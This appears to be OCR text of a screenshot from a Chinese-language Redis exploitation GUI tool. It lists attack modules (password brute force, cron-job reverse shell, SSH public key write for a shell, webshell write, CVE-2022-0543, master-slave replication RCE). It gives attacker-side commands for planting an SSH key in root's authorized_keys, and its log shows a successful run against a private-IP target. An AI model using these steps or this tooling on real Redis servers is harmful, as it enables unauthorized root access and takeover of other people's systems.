 Redis tool GUI -- By zjewel
目标连接
目标 IP 192.168.111.20 端口 6379 密码 连接 查询信息
模块说明（点击任意模块自动刷新）
【写SSH公钥】填写目标用户（root或者user等，可以自动设置路径）或直接填写绝对路径。功能：将公钥写入 authorized_keys，方便后续使用 ssh
免密登录。攻击机执行：ssh-keygen -t rsa（直接回车设置密码为空）----- cd /root/.ssh/ -----(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt-----cat
1.txt-----上传之后，攻击机连接：ssh -i ./id_rsa root@192.168.58.131
密码爆破 CLI控制台 计划任务反弹shell 写SSH公钥拿shell 目录探测 写WebShell CVE-2022-0543 主从复制RCE
写 SSH 公钥
SSH 用户 / 目录 root
ssh-rsa
写入 SSH Key
日志输出
清除日志
[任务失败] ssh: 请先连接 Redis
[+] 连接成功: 192.168.111.20:6379
[任务开始] ssh
OK
OK
OK
>>> set webshell
OK
True
1
OK
OK
OK
OK
OK
[任务完成] ssh